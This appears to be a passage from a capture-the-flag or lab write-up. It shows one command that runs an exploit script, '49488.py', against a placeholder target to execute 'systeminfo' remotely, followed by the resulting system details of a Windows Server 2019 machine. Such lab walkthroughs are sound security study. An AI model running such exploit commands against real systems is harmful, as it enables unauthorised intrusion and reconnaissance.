 $ python 49488.py -u -p -i http://$IP -c systeminfo
Host Name: WIN-LU09299160F
OS Name: Microsoft Windows Server 2019 Standard
OS Version: 10.0.17763 N/A Build 17763
OS Manufacturer: Microsoft Corporation
OS Configuration: Standalone Server
OS Build Type: Multiprocessor Free
Registered Owner: Windows User
Registered Organization:
Product ID: 00429-70000-00000-AA015
Original Install Date: 05/04/2020, 09:57:32
System Boot Time: 18/03/2023, 14:31:35
System Manufacturer: Xen
System Model: HVM domU
System Type: x64-based PC
Processor(s): 1 Processor(s) Installed.
[01]: Intel64 Family 6 Model 79 Stepping 1 GenuineIntel ~2300 Mhz
BIOS Version: Xen 4.11.amazon, 24/08/2006
Windows Directory: C:\Windows
System Directory: C:\Windows\system32
Boot Device: \Device\HarddiskVolume1
System Locale: en-gb;English (United Kingdom)
Input Locale: en-gb;English (United Kingdom)
Time Zone: (UTC+00:00) Dublin, Edinburgh, Lisbon, London